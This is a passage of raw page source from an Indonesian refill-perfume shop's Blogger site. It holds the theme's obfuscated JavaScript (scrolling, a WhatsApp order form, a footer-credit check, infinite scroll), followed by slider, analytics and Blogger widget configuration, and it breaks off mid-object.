_0xc1fc8d=window[_0x276f3c[0x19]][_0x276f3c[0x18]](_0x276f3c[0x17]),_0x8d5ccf=_0x59220e||window[_0x276f3c[0x19]][_0x276f3c[0x1b]](_0x276f3c[0x1a])[0x0];_0xc1fc8d[_0x276f3c[0x1c]]=_0x276f3c[0x1d],_0xc1fc8d[_0x276f3c[0x1e]]=_0x2b8712,_0xc1fc8d[_0x276f3c[0x1f]]=_0x276f3c[0x20],_0x8d5ccf[_0x276f3c[0x22]][_0x276f3c[0x21]](_0xc1fc8d,_0x8d5ccf),setTimeout(function(){_0xc1fc8d[_0x276f3c[0x1f]]=_0x501540||_0x276f3c[0x23];});}function _0x594988(_0x1b0a47){return _0x1b0a47[Math[_0x276f3c[0x25]](Math[_0x276f3c[0x24]]()*_0x1b0a47[_0x276f3c[0x6]])];}for($(_0x276f3c[0x2a])[_0x276f3c[0x29]](function(){var _0x2aafa1=$(window)[_0x276f3c[0x26]]();$(_0x276f3c[0x28])[_0x276f3c[0x27]]({'scrollTop':_0x2aafa1+0x1f4});}),_0x4a4af7(_0x276f3c[0x2b],_0x3d4ef7),_0x4a4af7(_0x276f3c[0x2c],_0x3d4ef7),_0x50e5c6=0x0;0x1>_0x50e5c6;_0x50e5c6++){_0x3d4ef7();};window[_0x276f3c[0x2d]]=function(){for(var _0x1597c7=document[_0x276f3c[0x2f]](_0x276f3c[0x2e]),_0x1284fc=0x0;_0x1284fc<_0x1597c7[_0x276f3c[0x6]];_0x1284fc++){var _0x4b604f=_0x1597c7[_0x1284fc][_0x276f3c[0x30]],_0x17982e=_0x1597c7[_0x1284fc][_0x276f3c[0x31]];_0x1597c7[_0x1284fc][_0x276f3c[0x0]]=_0x1597c7[_0x1284fc][_0x276f3c[0x8]](_0x276f3c[0x7])[_0x276f3c[0x36]](_0x276f3c[0x32],_0x276f3c[0x33]+_0x4b604f+_0x276f3c[0x34]+_0x17982e+_0x276f3c[0x35]);}},loadimage(),$(document)[_0x276f3c[0x3b]](function(){$(_0x276f3c[0x3a])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x39])[_0x276f3c[0x38]](_0x276f3c[0x37]);});}),$(document)[_0x276f3c[0x3b]](function(){$(_0x276f3c[0x3d])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x39])[_0x276f3c[0x3c]](_0x276f3c[0x37]);});}),$(document)[_0x276f3c[0x3b]](function(){$(_0x276f3c[0x3f])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x3e])[_0x276f3c[0x38]](_0x276f3c[0x37]);});}),$(document)[_0x276f3c[0x3b]](function(){$(_0x276f3c[0x40])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x3e])[_0x276f3c[0x3c]](_0x276f3c[0x37]);});}),$(function(){$(_0x276f3c[0x45])[_0x276f3c[0x44]](_0x276f3c[0x43])[_0x276f3c[0x42]]()[_0x276f3c[0x41]]();}),jQuery(document)[_0x276f3c[0x3b]](function(_0x17c9be){var _0x59ca1e=_0x17c9be(_0x276f3c[0x46]);_0x17c9be(window)[_0x276f3c[0x2c]](function(){0xc8<=_0x17c9be(this)[_0x276f3c[0x26]]()?_0x59ca1e[_0x276f3c[0x49]](0xa)[_0x276f3c[0x27]](_0x276f3c[0x46])[_0x276f3c[0x48]](_0x276f3c[0x47]):_0x59ca1e[_0x276f3c[0x27]](_0x276f3c[0x46])[_0x276f3c[0x3c]](_0x276f3c[0x47]);}),_0x59ca1e[_0x276f3c[0x29]](function(_0x28eb6d){_0x28eb6d[_0x276f3c[0x4a]](),_0x17c9be(_0x276f3c[0x4b])[_0x276f3c[0x27]]({'scrollTop':0x0},0x190);});});var _0x32b905=!0x1;$(_0x276f3c[0x51])[_0x276f3c[0x14]]({'mousemove':function(_0x5c62cd){_0x32b905&&_0x1a59cb(_0x5c62cd);},'mousedown':function(_0x3edf1b){_0x32b905=!0x0,clickY=_0x3edf1b[_0x276f3c[0x4c]];},'mouseup':function(){_0x32b905=!0x1,$(_0x276f3c[0x50])[_0x276f3c[0x4f]](_0x276f3c[0x4d],_0x276f3c[0x4e]);}});var _0x1a59cb=function(_0x10b8f2){$(_0x276f3c[0x50])[_0x276f3c[0x4f]](_0x276f3c[0x4d],_0x276f3c[0x52]),$(_0x276f3c[0x51])[_0x276f3c[0x53]]($(_0x276f3c[0x51])[_0x276f3c[0x53]]()+(clickY-_0x10b8f2[_0x276f3c[0x4c]]));};$(_0x276f3c[0x57])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x56])[_0x276f3c[0x27]]({'scrollLeft':_0x276f3c[0x54]},_0x276f3c[0x55]);}),$(_0x276f3c[0x59])[_0x276f3c[0x29]](function(){$(_0x276f3c[0x56])[_0x276f3c[0x27]]({'scrollLeft':_0x276f3c[0x58]},_0x276f3c[0x55]);}),$(window)[_0x276f3c[0x5c]](_0x276f3c[0x2c],function(){0x32<$(window)[_0x276f3c[0x26]]()?$(_0x276f3c[0x5b])[_0x276f3c[0x48]](_0x276f3c[0x5a]):$(_0x276f3c[0x5b])[_0x276f3c[0x3c]](_0x276f3c[0x5a]);}),$(function(){$(_0x276f3c[0x63])[_0x276f3c[0x29]](function(_0x593c23){$(this)[_0x276f3c[0x61]](_0x276f3c[0x60])[_0x276f3c[0x44]](_0x276f3c[0x5f])[_0x276f3c[0x5e]](_0x276f3c[0x5d]),_0x593c23[_0x276f3c[0x62]]();});}),$(_0x276f3c[0x75])[_0x276f3c[0x6e]](function(){var _0xa6f848=_0x276f3c[0x64];$(_0x276f3c[0x6f])[_0x276f3c[0x6e]](function(){var _0x2aa1bd=$(this)[_0x276f3c[0x65]](),_0x13ab7c=_0x2aa1bd[_0x276f3c[0x66]](0x0,0x1),_0x183dc5=_0x2aa1bd[_0x276f3c[0x66]](0x1);_0x276f3c[0x67]==_0x13ab7c?(_0x13ab7c=$(this)[_0x276f3c[0x44]](_0x276f3c[0x43])[_0x276f3c[0x2]](_0x276f3c[0x1e]),_0xa6f848+=_0x276f3c[0x68]+_0x13ab7c+_0x276f3c[0x69]+_0x183dc5+_0x276f3c[0x6a]+_0x183dc5+_0x276f3c[0x6b]):(_0x13ab7c=$(this)[_0x276f3c[0x44]](_0x276f3c[0x43])[_0x276f3c[0x2]](_0x276f3c[0x1e]),_0xa6f848+=_0x276f3c[0x6c]+_0x13ab7c+_0x276f3c[0x69]+_0x2aa1bd+_0x276f3c[0x6a]+_0x2aa1bd+_0x276f3c[0x6d]);}),_0xa6f848+=_0x276f3c[0x70],$(this)[_0x276f3c[0x71]](_0xa6f848),$(_0x276f3c[0x74])[_0x276f3c[0x6e]](function(){var _0x4bcf3b=$(this);0x0==_0x4bcf3b[_0x276f3c[0x71]]()[_0x276f3c[0x36]](/\s|&nbsp;/g,_0x276f3c[0x72])[_0x276f3c[0x6]]&&_0x4bcf3b[_0x276f3c[0x73]]();}),$(_0x276f3c[0x6f])[_0x276f3c[0x6e]](function(){var _0x17ddba=$(this);0x0==_0x17ddba[_0x276f3c[0x71]]()[_0x276f3c[0x36]](/\s|&nbsp;/g,_0x276f3c[0x72])[_0x276f3c[0x6]]&&_0x17ddba[_0x276f3c[0x73]]();});}),$(_0x276f3c[0x78])[_0x276f3c[0x77]]()[_0x276f3c[0x38]](_0x276f3c[0x76]);var _0x2497d7={'_keyStr':_0x276f3c[0x79],'encode':function(_0x588ffa){var _0x5e9dbf,_0x69e00,_0x9273a4,_0x473e1d,_0x126063,_0x1488ab,_0x1d1309,_0x314cae=_0x276f3c[0x72],_0x56e56f=0x0;for(_0x588ffa=_0x2497d7[_0x299a('0xaf','hr43')](_0x588ffa);_0x56e56f<_0x588ffa[_0x276f3c[0x6]];){_0x473e1d=(_0x5e9dbf=_0x588ffa[_0x276f3c[0x7a]](_0x56e56f++))>>0x2,_0x126063=(0x3&_0x5e9dbf)<<0x4|(_0x69e00=_0x588ffa[_0x276f3c[0x7a]](_0x56e56f++))>>0x4,_0x1488ab=(0xf&_0x69e00)<<0x2|(_0x9273a4=_0x588ffa[_0x276f3c[0x7a]](_0x56e56f++))>>0x6,_0x1d1309=0x3f&_0x9273a4,isNaN(_0x69e00)?_0x1488ab=_0x1d1309=0x40:isNaN(_0x9273a4)&&(_0x1d1309=0x40),_0x314cae=_0x314cae+this[_0x276f3c[0x7c]][_0x276f3c[0x7b]](_0x473e1d)+this[_0x276f3c[0x7c]][_0x276f3c[0x7b]](_0x126063)+this[_0x276f3c[0x7c]][_0x276f3c[0x7b]](_0x1488ab)+this[_0x276f3c[0x7c]][_0x276f3c[0x7b]](_0x1d1309);};return _0x314cae;},'decode':function(_0x5672bd){var _0x2d836b,_0x254fda,_0x3b11f6,_0x2be22b,_0x361ae5,_0x357db7,_0x4f7918=_0x276f3c[0x72],_0x4cf5ba=0x0;for(_0x5672bd=_0x5672bd[_0x276f3c[0x36]](/[^A-Za-z0-9\+\/\=]/g,_0x276f3c[0x72]);_0x4cf5ba<_0x5672bd[_0x276f3c[0x6]];){_0x2d836b=this[_0x276f3c[0x7c]][_0x276f3c[0x7d]](_0x5672bd[_0x276f3c[0x7b]](_0x4cf5ba++))<<0x2|(_0x2be22b=this[_0x276f3c[0x7c]][_0x276f3c[0x7d]](_0x5672bd[_0x276f3c[0x7b]](_0x4cf5ba++)))>>0x4,_0x254fda=(0xf&_0x2be22b)<<0x4|(_0x361ae5=this[_0x276f3c[0x7c]][_0x276f3c[0x7d]](_0x5672bd[_0x276f3c[0x7b]](_0x4cf5ba++)))>>0x2,_0x3b11f6=(0x3&_0x361ae5)<<0x6|(_0x357db7=this[_0x276f3c[0x7c]][_0x276f3c[0x7d]](_0x5672bd[_0x276f3c[0x7b]](_0x4cf5ba++))),_0x4f7918+=String[_0x276f3c[0x7e]](_0x2d836b),0x40!=_0x361ae5&&(_0x4f7918+=String[_0x276f3c[0x7e]](_0x254fda)),0x40!=_0x357db7&&(_0x4f7918+=String[_0x276f3c[0x7e]](_0x3b11f6));};return _0x4f7918=_0x2497d7[_0x299a('0x37','o5xW')](_0x4f7918);},'_utf8_encode':function(_0x236bc5){_0x236bc5=_0x236bc5[_0x276f3c[0x36]](/\r\n/g,_0x276f3c[0x7f]);for(var _0x1b184d,_0x24dcb2=_0x276f3c[0x72],_0x3db557=0x0;_0x3db557<_0x236bc5[_0x276f3c[0x6]];_0x3db557++){_0x1b184d=_0x236bc5[_0x276f3c[0x7a]](_0x3db557),0x80>_0x1b184d?_0x24dcb2+=String[_0x276f3c[0x7e]](_0x1b184d):0x7f<_0x1b184d&&0x800>_0x1b184d?(_0x24dcb2+=String[_0x276f3c[0x7e]](0xc0|_0x1b184d>>0x6),_0x24dcb2+=String[_0x276f3c[0x7e]](0x80|0x3f&_0x1b184d)):(_0x24dcb2+=String[_0x276f3c[0x7e]](0xe0|_0x1b184d>>0xc),_0x24dcb2+=String[_0x276f3c[0x7e]](0x80|0x3f&_0x1b184d>>0x6),_0x24dcb2+=String[_0x276f3c[0x7e]](0x80|0x3f&_0x1b184d));};return _0x24dcb2;},'_utf8_decode':function(_0x428aa3){for(var _0x51c6bf=_0x276f3c[0x72],_0x405b6d=0x0,_0x24803=c1=c2=0x0;_0x405b6d<_0x428aa3[_0x276f3c[0x6]];){0x80>(_0x24803=_0x428aa3[_0x276f3c[0x7a]](_0x405b6d))?(_0x51c6bf+=String[_0x276f3c[0x7e]](_0x24803),_0x405b6d++):0xbf<_0x24803&&0xe0>_0x24803?(c2=_0x428aa3[_0x276f3c[0x7a]](_0x405b6d+0x1),_0x51c6bf+=String[_0x276f3c[0x7e]]((0x1f&_0x24803)<<0x6|0x3f&c2),_0x405b6d+=0x2):(c2=_0x428aa3[_0x276f3c[0x7a]](_0x405b6d+0x1),c3=_0x428aa3[_0x276f3c[0x7a]](_0x405b6d+0x2),_0x51c6bf+=String[_0x276f3c[0x7e]]((0xf&_0x24803)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x405b6d+=0x3);};return _0x51c6bf;}};!function(){try{var _0x35b9e5=0x12,_0x97f749=_0x2497d7[_0x276f3c[0x81]](_0x276f3c[0x80]),_0x4e7b45=_0x2497d7[_0x276f3c[0x81]](_0x276f3c[0x82]),_0x55caae=document[_0x276f3c[0x85]](_0x276f3c[0x84])[_0x276f3c[0x83]],_0x4a8118=document[_0x276f3c[0x85]](_0x276f3c[0x86])[_0x276f3c[0x83]]+_0x97f749,_0x1cf9d1=_0x2497d7[_0x276f3c[0x81]](_0x55caae);if(_0x1cf9d1==_0x4a8118){return!0x0;};document[_0x276f3c[0x88]](_0x276f3c[0x87]),setInterval(function(){0x1>=_0x35b9e5?window[_0x276f3c[0x89]][_0x276f3c[0x1e]]=_0x4e7b45:document[_0x276f3c[0x8c]](_0x276f3c[0x8b])[_0x276f3c[0x8a]]=--_0x35b9e5;},0x3e8);}catch(_0x62121a){window[_0x276f3c[0x89]][_0x276f3c[0x1e]]=_0x4e7b45;}}(),_0x17d7f0(_0x276f3c[0x72]+css1+_0x276f3c[0x72]),_0x17d7f0(_0x276f3c[0x72]+css2+_0x276f3c[0x72]);$(document)[_0x276f3c[0x14]](_0x276f3c[0x29],_0x276f3c[0x8d],function(){var _0x3b3065=document[_0x276f3c[0x8c]](_0x276f3c[0x8e]),_0x4b6f6a=_0x594988(phonenumber);if(_0x276f3c[0x72]!=_0x3b3065[_0x276f3c[0x8f]]){var _0x4ac2c0=$(_0x276f3c[0x91])[_0x276f3c[0x90]](),_0x2f29de=$(_0x276f3c[0x92])[_0x276f3c[0x90]](),_0x28c266=$(_0x276f3c[0x93])[_0x276f3c[0x90]](),_0x313fd2=$(_0x276f3c[0x94])[_0x276f3c[0x90]](),_0x5b20bc=$(_0x276f3c[0x95])[_0x276f3c[0x65]](),_0x7a7bde=$(_0x276f3c[0x96])[_0x276f3c[0x65]](),_0x22a924=$(_0x276f3c[0x97])[_0x276f3c[0x65]](),_0xfbc020=$(_0x276f3c[0x98])[_0x276f3c[0x65]](),_0x56c00e=$(_0x276f3c[0x99])[_0x276f3c[0x65]](),_0x528ee0=$(_0x276f3c[0x9a])[_0x276f3c[0x65]](),_0x27bf88=$(_0x276f3c[0x9b])[_0x276f3c[0x65]](),_0x3144d4=_0x276f3c[0x9c]+_0x276f3c[0x9d]+_0x4b6f6a+_0x276f3c[0x9e]+walink2+_0x276f3c[0x9f]+_0x4ac2c0+_0x276f3c[0xa0]+_0x22a924+_0x276f3c[0xa1]+_0x2f29de+_0x276f3c[0xa2]+_0xfbc020+_0x276f3c[0xa1]+_0x28c266+_0x276f3c[0xa2]+_0x56c00e+_0x276f3c[0xa1]+_0x313fd2+_0x276f3c[0xa2]+_0x528ee0+_0x276f3c[0xa1]+_0x5b20bc+_0x276f3c[0xa2]+_0x27bf88+_0x276f3c[0xa1]+_0x7a7bde+_0x276f3c[0xa3];window[_0x276f3c[0xa5]](_0x3144d4,_0x276f3c[0xa4]),document[_0x276f3c[0x8c]](_0x276f3c[0xa6])[_0x276f3c[0x8a]]=_0x276f3c[0xa7]+text_yes+_0x276f3c[0xa8];}else{document[_0x276f3c[0x8c]](_0x276f3c[0xa6])[_0x276f3c[0x8a]]=_0x276f3c[0xa9]+text_no+_0x276f3c[0xa8];}});for(var _0x468e64=document[_0x276f3c[0x1b]](_0x276f3c[0xaa]),_0x50e5c6=0x0;_0x50e5c6<_0x468e64[_0x276f3c[0x6]];_0x50e5c6++){_0x468e64[_0x50e5c6][_0x276f3c[0x8]](_0x276f3c[0x7])&&_0x468e64[_0x50e5c6][_0x276f3c[0xab]](_0x276f3c[0x0],_0x468e64[_0x50e5c6][_0x276f3c[0x8]](_0x276f3c[0x7]));};A=window,k=document,A[_0x276f3c[0xac]]=function(_0x340eac){function _0x6d5fc5(_0x312039,_0x13930f){return(_0x13930f=_0x13930f||k)[_0x276f3c[0x2f]](_0x312039);}function _0x379456(_0x3ed572){return _0x276f3c[0xad]==typeof _0x3ed572;}function _0x5bfde5(_0x3f5595,_0x1f69e1){if(void 0x0!==_0x33967d[_0x3f5595]){for(var _0x522cdf in _0x33967d[_0x3f5595]){_0x33967d[_0x3f5595][_0x522cdf](_0x1f69e1);}}}function _0x28704c(){return _0x5ecf56[_0x276f3c[0x8a]]=_0x561fb7[_0x276f3c[0x65]][_0x276f3c[0xae]],_0xec2d96=!0x0,_0x510cdd?(_0x280914[_0x276f3c[0xb1]][_0x276f3c[0xb0]](_0x561fb7[_0x276f3c[0xaf]][_0x276f3c[0xae]]),_0x5bfde5(_0x276f3c[0xae],[_0x561fb7]),void _0x41eec8(_0x510cdd,function(_0x5ba436,_0x39803f){_0x280914[_0x276f3c[0xb2]]=_0x3cc264+_0x276f3c[0xb3]+_0x561fb7[_0x276f3c[0xaf]][_0x276f3c[0x2b]],(_0x250555=k[_0x276f3c[0x18]](_0x276f3c[0xb4]))[_0x276f3c[0x8a]]=_0x5ba436;var _0x4b88a9=_0x6d5fc5(_0x276f3c[0xb5],_0x250555),_0x46eee3=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb6]],_0x250555),_0x157e79=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb8]]+_0x276f3c[0xb3]+_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb9]],_0x250555),_0x4005cf=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb6]],_0x2a0053);if(_0x4b88a9=_0x4b88a9&&_0x4b88a9[0x0]?_0x4b88a9[0x0][_0x276f3c[0x8a]]:_0x276f3c[0x72],_0x46eee3[_0x276f3c[0x6]]&&_0x4005cf[_0x276f3c[0x6]]){_0x4005cf=_0x4005cf[_0x4005cf[_0x276f3c[0x6]]-0x1],k[_0x276f3c[0xb5]]=_0x4b88a9,_0x4005cf[_0x276f3c[0xbd]](_0x276f3c[0xba],_0x276f3c[0xbb]+_0x25d603+_0x276f3c[0xbc]),_0x250555=k[_0x276f3c[0x18]](_0x276f3c[0xb4]),_0x4b88a9=0x0;for(var _0x764fd3=_0x46eee3[_0x276f3c[0x6]];_0x4b88a9<_0x764fd3;++_0x4b88a9){_0x250555[_0x276f3c[0xbe]](_0x46eee3[_0x4b88a9]);};_0x4005cf[_0x276f3c[0xbd]](_0x276f3c[0xba],_0x250555[_0x276f3c[0x8a]]),_0x11484a(),_0x510cdd=!!_0x157e79[_0x276f3c[0x6]]&&_0x157e79[0x0][_0x276f3c[0x1e]],_0xec2d96=!0x1,_0x25d603++,_0x5bfde5(_0x276f3c[0x2b],[_0x561fb7,_0x5ba436,_0x39803f]),loadimage();}},function(_0x3d3fc1,_0x37f0ff){_0x280914[_0x276f3c[0xb1]][_0x276f3c[0xb0]](_0x561fb7[_0x276f3c[0xaf]][_0x276f3c[0xbf]]),_0xec2d96=!0x1,_0x11484a(0x1),_0x5bfde5(_0x276f3c[0xbf],[_0x561fb7,_0x3d3fc1,_0x37f0ff]);})):(_0x280914[_0x276f3c[0xb1]][_0x276f3c[0xb0]](_0x561fb7[_0x276f3c[0xaf]][_0x276f3c[0xc0]]),_0x5ecf56[_0x276f3c[0x8a]]=_0x561fb7[_0x276f3c[0x65]][_0x276f3c[0xc0]],_0x5bfde5(_0x276f3c[0xc0],[_0x561fb7]));}function _0x11484a(_0x23d61f){_0x5ecf56[_0x276f3c[0x8a]]=_0x276f3c[0x72],_0x4f35a3&&(_0x250555[_0x276f3c[0x8a]]=_0x561fb7[_0x276f3c[0x65]][_0x23d61f?_0x276f3c[0xbf]:_0x276f3c[0x2b]],(_0x23d61f=_0x250555[_0x276f3c[0xc2]])[_0x276f3c[0xc1]]=function(){return 0x2===_0x561fb7[_0x276f3c[0xc3]]&&(_0x4f35a3=!0x1),_0x28704c(),!0x1;},_0x5ecf56[_0x276f3c[0xbe]](_0x23d61f));}var _0x41eec8=_0x276f3c[0xc4],_0x561fb7={'target':{'posts':_0x276f3c[0xc5],'post':_0x276f3c[0xc6],'anchors':_0x276f3c[0xc7],'anchor':_0x276f3c[0xc8]},'text':{'load':_0x276f3c[0xc9],'loading':_0x276f3c[0xc9],'loaded':_0x276f3c[0xc9],'error':_0x276f3c[0xc9]},'state':{'load':_0x41eec8+_0x276f3c[0x2b],'loading':_0x41eec8+_0x276f3c[0xae],'loaded':_0x41eec8+_0x276f3c[0xc0],'error':_0x41eec8+_0x276f3c[0xbf]}},_0x33967d={'load':[],'loading':[],'loaded':[],'error':[]};(_0x561fb7=function _0x424ec4(_0x1d990a,_0x27f823){for(var _0x3819ae in(_0x1d990a=_0x1d990a||{},_0x27f823)){_0x1d990a[_0x3819ae]=_0x276f3c[0xca]==typeof _0x27f823[_0x3819ae]?_0x424ec4(_0x1d990a[_0x3819ae],_0x27f823[_0x3819ae]):_0x27f823[_0x3819ae];};return _0x1d990a;}(_0x561fb7,_0x340eac||{}))[_0x276f3c[0x14]]=function(_0x575d44,_0xd211ff,_0x1c68f8){return void 0x0===_0x575d44?_0x33967d:void 0x0===_0xd211ff?_0x33967d[_0x575d44]:void(void 0x0===_0x1c68f8?_0x33967d[_0x575d44][_0x276f3c[0xcb]](_0xd211ff):_0x33967d[_0x575d44][_0x1c68f8]=_0xd211ff);},_0x561fb7[_0x276f3c[0xcc]]=function(_0x4ebf22,_0x3ee318){void 0x0===_0x3ee318?_0x33967d[_0x4ebf22]=[]:delete _0x33967d[_0x4ebf22][_0x3ee318];};var _0x250555=null;_0x41eec8=function(_0x61ebae,_0xc40fe4){if(A[_0x276f3c[0xcd]]){var _0x2dbb18=new XMLHttpRequest();_0x2dbb18[_0x276f3c[0xce]]=function(){_0xc40fe4(_0x2dbb18[_0x276f3c[0xcf]],_0x2dbb18);},_0x2dbb18[_0x276f3c[0xa5]](_0x276f3c[0xd0],_0x61ebae),_0x2dbb18[_0x276f3c[0xd1]]();}};var _0x4f35a3=0x1!==_0x561fb7[_0x276f3c[0xc3]],_0xec2d96=!0x1,_0x2a0053=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xd2]])[0x0],_0x5ecf56=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb8]])[0x0],_0x510cdd=_0x6d5fc5(_0x561fb7[_0x276f3c[0xb7]][_0x276f3c[0xb9]],_0x5ecf56),_0x5d5a30=k[_0x276f3c[0xd3]],_0x280914=k[_0x276f3c[0xf]],_0x3cc264=_0x280914[_0x276f3c[0xb2]]||_0x276f3c[0x72],_0x591a12=_0x2a0053[_0x276f3c[0xd4]]+_0x2a0053[_0x276f3c[0xd5]],_0x52a919=A[_0x276f3c[0xd]],_0x4e1e8a=0x0,_0x448bbe=null,_0x25d603=0x1;return _0x510cdd[_0x276f3c[0x6]]&&(_0x510cdd=_0x510cdd[0x0][_0x276f3c[0x1e]],_0x2a0053[_0x276f3c[0xbd]](_0x276f3c[0xd6],_0x276f3c[0xd7]),_0x250555=k[_0x276f3c[0x18]](_0x276f3c[0xb4]),_0x11484a(),0x0!==_0x561fb7[_0x276f3c[0xc3]]&&(0x2===_0x561fb7[_0x276f3c[0xc3]]&&(_0x591a12=_0x2a0053[_0x276f3c[0xd4]]+_0x2a0053[_0x276f3c[0xd5]],_0x52a919=A[_0x276f3c[0xd]],_0x4e1e8a=_0x5d5a30[_0x276f3c[0x26]]||_0x280914[_0x276f3c[0x26]],_0xec2d96||_0x4e1e8a+_0x52a919<_0x591a12||_0x28704c()),A[_0x276f3c[0x13]](_0x276f3c[0x2c],function(){_0x4f35a3||(_0x448bbe&&A[_0x276f3c[0xd8]](_0x448bbe),_0x448bbe=A[_0x276f3c[0xd9]](_0x379456,0x1f4));},!0x1))),_0x561fb7;},new InfiniteScroll({'type':0x0,'target':{'posts':_0x276f3c[0xda],'post':_0x276f3c[0xdb],'anchors':_0x276f3c[0xdc],'anchor':_0x276f3c[0xdd]},'text':{'load':_0x276f3c[0xde]+load_more+_0x276f3c[0xdf],'loading':_0x276f3c[0xe0]+load_text+_0x276f3c[0xa8],'loaded':_0x276f3c[0xe1]+all_post+_0x276f3c[0xa8],'error':_0x276f3c[0xe2]+error_text+_0x276f3c[0xdf]}});}-0x1==navigator[_0x276f3c[0xe4]][_0x276f3c[0x7d]](_0x276f3c[0xe3])&&(window[_0x276f3c[0x13]]?window[_0x276f3c[0x13]](_0x276f3c[0x2b],_0x5b3f5a,!0x1):window[_0x276f3c[0x15]]?window[_0x276f3c[0x15]](_0x276f3c[0xce],_0x5b3f5a):window[_0x276f3c[0xce]]=_0x5b3f5a);
//]]>
</script>
<script defer='defer' src='https://cdn.statically.io/gh/blanter/rio/4dd798b2/jquery.flexslider-rio.js'></script>
<script>
//<![CDATA[
// Slider 
$(document).ready(function() {
  $('.flexslider').flexslider({
    animation: "slide",
	animationLoop:1,
	animationSpeed:600
  });
});
//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-67889518-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5bxWJRa5JVsejTURqs5C4BUXxLhg:1768926001773';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2116180863827572767','//www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html','2116180863827572767');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2116180863827572767', 'title': 'Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang', 'url': 'https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html', 'canonicalUrl': 'https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html', 'homepageUrl': 'https://www.amorparfum.com/', 'searchUrl': 'https://www.amorparfum.com/search', 'canonicalHomepageUrl': 'https://www.amorparfum.com/', 'blogspotFaviconUrl': 'https://www.amorparfum.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-67889518-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom\x22 href\x3d\x22https://www.amorparfum.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - RSS\x22 href\x3d\x22https://www.amorparfum.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2116180863827572767/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom\x22 href\x3d\x22https://www.amorparfum.com/feeds/6485197202572030235/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4794927175627488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'selengkapnya \xbb', 'pageType': 'item', 'postId': '6485197202572030235', 'postImageThumbnailUrl': 